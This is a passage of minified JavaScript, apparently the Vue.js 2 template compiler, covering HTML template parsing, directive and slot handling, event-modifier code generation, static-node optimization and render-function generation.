0,t)},Q&&setTimeout(function(){q.devtools&&ie&&ie.emit("init",xn)},0);var po,ho=/\{\{((?:.|\r?\n)+?)\}\}/g,vo=/[-.*+?^${}()|[\]\/\\]/g,yo=b(function(e){var t=e[0].replace(vo,"\\$&"),n=e[1].replace(vo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),mo={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Lr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},_o={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ai(n)));var r=Lr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},go=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),bo=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),wo=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Co=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ko=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xo="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+M.source+"]*",So="((?:"+xo+"\\:)?"+xo+")",To=new RegExp("^<"+So),jo=/^\s*(\/?)>/,Fo=new RegExp("^<\\/"+So+"[^>]*>"),Eo=/^<!DOCTYPE [^>]+>/i,Oo=/^<!\--/,Ao=/^<!\[/,Ro=h("script,style,textarea",!0),$o={},Po={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Io=/&(?:lt|gt|quot|amp|#39);/g,Lo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,No=h("pre,textarea",!0),Do=function(e,t){return e&&No(e)&&"\n"===t[0]};function qo(e,t){var n=t?Lo:Io;return e.replace(n,function(e){return Po[e]})}var Mo,Uo,Bo,Ho,Vo,Qo,zo,Wo,Go=/^@|^v-on:/,Ko=/^v-|^@|^:|^#/,Jo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yo=/^\(|\)$/g,Zo=/^\[.*\]$/,ea=/:(.*)$/,ta=/^:|^\.|^v-bind:/,na=/\.[^.\]]+(?=[^\]]*$)/g,ra=/^v-slot(:|$)|^#/,ia=/[\r\n]/,oa=/[ \f\t\r\n]+/g,aa=b(function(e){return(po=po||document.createElement("div")).innerHTML=e,po.textContent}),sa="_empty_";function ca(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function ua(e,t){var n,r;(r=Lr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Lr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Lr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Ar(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Dr(e,ra);if(r){var i=pa(r),o=i.name,a=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=r.value||sa}}else{var s=Dr(e,ra);if(s){var c=e.scopedSlots||(e.scopedSlots={}),u=pa(s),l=u.name,f=u.dynamic,p=c[l]=ca("template",[],e);p.slotTarget=l,p.slotTargetDynamic=f,p.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=p,!0}),p.slotScope=s.value||sa,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Lr(e,"name"))}(e),function(e){var t;(t=Lr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Bo.length;i++)e=Bo[i](e,t)||e;return function(e){var t,n,r,i,o,a,s,c,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(r=i=u[t].name,o=u[t].value,Ko.test(r))if(e.hasBindings=!0,(a=da(r.replace(Ko,"")))&&(r=r.replace(na,"")),ta.test(r))r=r.replace(ta,""),o=Tr(o),(c=Zo.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=C(r))&&(r="innerHTML"),a.camel&&!c&&(r=C(r)),a.sync&&(s=Ur(o,"$event"),c?Ir(e,'"update:"+('+r+")",s,null,!1,0,u[t],!0):(Ir(e,"update:"+C(r),s,null,!1,0,u[t]),S(r)!==C(r)&&Ir(e,"update:"+S(r),s,null,!1,0,u[t])))),a&&a.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Or(e,r,o,u[t],c):Ar(e,r,o,u[t],c);else if(Go.test(r))r=r.replace(Go,""),(c=Zo.test(r))&&(r=r.slice(1,-1)),Ir(e,r,o,a,!1,0,u[t],c);else{var l=(r=r.replace(Ko,"")).match(ea),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),Zo.test(f)&&(f=f.slice(1,-1),c=!0)),$r(e,r,i,o,f,c,a,u[t])}else Ar(e,r,JSON.stringify(o),u[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Or(e,r,"true",u[t])}(e),e}function la(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Jo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Yo,""),i=r.match(Xo);return i?(n.alias=r.replace(Xo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&F(e,n)}}function fa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function pa(e){var t=e.name.replace(ra,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function da(e){var t=e.match(na);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ha=/^xmlns:NS\d+/,va=/^NS\d+:/;function ya(e){return ca(e.tag,e.attrsList.slice(),e.parent)}var ma,_a,ga=[mo,_o,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Lr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Nr(e,"v-else",!0),s=Nr(e,"v-else-if",!0),c=ya(e);la(c),Rr(c,"type","checkbox"),ua(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+o,fa(c,{exp:c.if,block:c});var u=ya(e);Nr(u,"v-for",!0),Rr(u,"type","radio"),ua(u,t),fa(c,{exp:"("+n+")==='radio'"+o,block:u});var l=ya(e);return Nr(l,"v-for",!0),Rr(l,":type",n),ua(l,t),fa(c,{exp:i,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}],ba={expectHTML:!0,modules:ga,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return Mr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Ir(e,"change",r=r+" "+Ur(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null",o=Lr(e,"true-value")||"true",a=Lr(e,"false-value")||"false";Or(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),Ir(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Ur(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Ur(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Ur(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===a)!function(e,t,n){var r=n&&n.number,i=Lr(e,"value")||"null";Or(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Ir(e,"change",Ur(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,u=o?"change":"range"===r?Gr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=Ur(t,l);c&&(f="if($event.target.composing)return;"+f),Or(e,"value","("+t+")"),Ir(e,u,f,null,!0),(s||a)&&Ir(e,"blur","$forceUpdate()")}(e,r,i);else if(!q.isReservedTag(o))return Mr(e,r,i),!1;return!0},text:function(e,t){t.value&&Or(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Or(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:go,mustUseProp:$n,canBeLeftOpenTag:bo,isReservedTag:Gn,getTagNamespace:Kn,staticKeys:ga.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},wa=b(function(e){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});var Ca=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ka=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Sa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ta={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ja=function(e){return"if("+e+")return null;"},Fa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ja("$event.target !== $event.currentTarget"),ctrl:ja("!$event.ctrlKey"),shift:ja("!$event.shiftKey"),alt:ja("!$event.altKey"),meta:ja("!$event.metaKey"),left:ja("'button' in $event && $event.button !== 0"),middle:ja("'button' in $event && $event.button !== 1"),right:ja("'button' in $event && $event.button !== 2")};function Ea(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var a=Oa(e[o]);e[o]&&e[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Oa(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Oa(e)}).join(",")+"]";var t=xa.test(e.value),n=Ca.test(e.value),r=xa.test(e.value.replace(ka,""));if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(Fa[s])o+=Fa[s],Sa[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;o+=ja(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!$event.type.indexOf('key')&&"+a.map(Aa).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Aa(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Sa[e],r=Ta[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ra={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$a=function(e){this.options=e,this.warn=e.warn||Fr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=F(F({},Ra),e.directives);var t=e.isReservedTag||A;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Pa(e,t){var n=new $a(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Ia(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ia(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return La(e,t);if(e.once&&!e.onceProcessed)return Na(e,t);if(e.for&&!e.forProcessed)return qa(e,t);if(e.if&&!e.ifProcessed)return Da(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Ha(e,t),i="_t("+n+(r?",function(){return "+r+"}":""),o=e.attrs||e.dynamicAttrs?za((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Ha(t,n,!0);return"_c("+e+","+Ma(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ma(e,t));var i=e.inlineTemplate?null:Ha(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Ha(e,t)||"void 0"}function La(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ia(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Da(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ia(e,t)+","+t.onceId+++","+n+")":Ia(e,t)}return La(e,t)}function Da(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?Na(e,n):Ia(e,n)}}(e.ifConditions.slice(),t,n,r)}function qa(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Ia)(e,t)+"})"}function Ma(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var u=t.directives[o.name];u&&(a=!!u(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+za(e.attrs)+","),e.props&&(n+="domProps:"+za(e.props)+","),e.events&&(n+=Ea(e.events,!1)+","),e.nativeEvents&&(n+=Ea(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ua(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==sa||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(t).map(function(e){return Ba(t[e],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Pa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+za(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ua(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ua))}function Ba(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Da(e,t,Ba,"null");if(e.for&&!e.forProcessed)return qa(e,t,Ba);var r=e.slotScope===sa?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Ha(e,t)||"undefined")+":undefined":Ha(e,t)||"undefined":Ia(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ha(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||Ia)(a,t)+s}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Va(i)||i.ifConditions&&i.ifConditions.some(function(e){return Va(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,u=i||Qa;return"["+o.map(function(e){return u(e,t)}).join(",")+"]"+(c?","+c:"")}}function Va(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Qa(e,t){return 1===e.type?Ia(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Wa(JSON.stringify(n.text)))+")";var n,r}function za(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Wa(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Wa(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ga(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ka,Ja,Xa=(Ka=function(e,t){var n=function(e,t){Mo=t.warn||Fr,Qo=t.isPreTag||A,zo=t.mustUseProp||A,Wo=t.getTagNamespace||A,t.isReservedTag,Bo=Er(t.modules,"transformNode"),Ho=Er(t.modules,"preTransformNode"),Vo=Er(t.modules,"postTransformNode"),Uo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,c=!1;function u(e){if(l(e),s||e.processed||(e=ua(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&fa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(u=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&u.if&&fa(u,{exp:a.elseif,block:a});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var a,u;e.children=e.children.filter(function(e){return!e.slotScope}),l(e),e.pre&&(s=!1),Qo(e.tag)&&(c=!1);for(var f=0;f<Vo.length;f++)Vo[f](e,t)}function l(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,a=t.isUnaryTag||A,s=t.canBeLeftOpenTag||A,c=0;e;){if(n=e,r&&Ro(r)){var u=0,l=r.toLowerCase(),f=$o[l]||($o[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),p=e.replace(f,function(e,n,r){return u=r.length,Ro(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(l,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-p.length,e=p,T(l,c-u,c)}else{var d=e.indexOf("<");if(0===d){if(Oo.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),c,c+h+3),k(h+3);continue}}if(Ao.test(e)){var v=e.indexOf("]>");if(v>=0){k(v+2);continue}}var y=e.match(Eo);if(y){k(y[0].length);continue}var m=e.match(Fo);if(m){var _=c;k(m[0].length),T(m[1],_,c);continue}var g=x();if(g){S(g),Do(g.tagName,e)&&k(1);continue}}var b=void 0,w=void 0,C=void 0;if(d>=0){for(w=e.slice(d);!(Fo.test(w)||To.test(w)||Oo.test(w)||Ao.test(w)||(C=w.indexOf("<",1))<0);)d+=C,w=e.slice(d);b=e.substring(0,d)}d<0&&(b=e),b&&k(b.length),t.chars&&b&&t.chars(b,c-b.length,c)}if(e===n){t.chars&&t.chars(e);break}}function k(t){c+=t,e=e.substring(t)}function x(){var t=e.match(To);if(t){var n,r,i={tagName:t[1],attrs:[],start:c};for(k(t[0].length);!(n=e.match(jo))&&(r=e.match(ko)||e.match(Co));)r.start=c,k(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=c,i}}function S(e){var n=e.tagName,c=e.unarySlash;o&&("p"===r&&wo(n)&&T(r),s(n)&&r===n&&T(n));for(var u=a(n)||!!c,l=e.attrs.length,f=new Array(l),p=0;p<l;p++){var d=e.attrs[p],h=d[3]||d[4]||d[5]||"",v="a"===n&&"href"===d[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:d[1],value:qo(h,v)}}u||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,u,e.start,e.end)}function T(e,n,o){var a,s;if(null==n&&(n=c),null==o&&(o=c),e)for(s=e.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=i.length-1;u>=a;u--)t.end&&t.end(i[u].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,o):"p"===s&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}T()}(e,{warn:Mo,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,a,l,f){var p=r&&r.ns||Wo(e);K&&"svg"===p&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ha.test(r.name)||(r.name=r.name.replace(va,""),t.push(r))}return t}(o));var d,h=ca(e,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||re()||(h.forbidden=!0);for(var v=0;v<Ho.length;v++)h=Ho[v](h,t)||h;s||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),Qo(h.tag)&&(c=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(la(h),function(e){var t=Nr(e,"v-if");if(t)e.if=t,fa(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?u(h):(r=h,i.push(h))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],u(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,u,l,f=r.children;(e=c||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:aa(e):f.length?a?"condense"===a&&ia.test(e)?"":" ":o?" ":"":"")&&(c||"condense"!==a||(e=e.replace(oa," ")),!s&&" "!==e&&(u=function(e,t){var n=Uo?yo(Uo):ho;if(n.test(e)){for(var r,i,o,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(i=r.index)>c&&(s.push(o=e.slice(c,i)),a.push(JSON.stringify(o)));var u=Tr(r[1].trim());a.push("_s("+u+")"),s.push({"@binding":u}),c=i+r[0].length}return c<e.length&&(s.push(o=e.slice(c)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e))?l={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(l={type:3,text:e}),l&&f.push(l))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(ma=wa(t.staticKeys||""),_a=t.isReservedTag||A,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!_a(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ma))))}(t),1===t.type){if(!_a(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Pa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=F(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?o:i).push(e)};var s=Ka(t.trim(),r);return s.errors=i,s.tips=o,s}return{compile:t,compileToFunctions:function(e){var t=Object.create(null);return function(n,r,i){(r=F({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},c=[];return s.render=Ga(a.render,c),s.staticRenderFns=a.staticRenderFns.map(function(e){return Ga(e,c)}),t[o]=s}}(t)}})(ba),Ya=(Xa.compile,Xa.compileToFunctions);function Za(e){return(Ja=Ja||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Ja.innerHTML.indexOf("&#10;")>0}var es=!!Q&&Za(!1),ts=!!Q&&Za(!0),ns=b(function(e){var 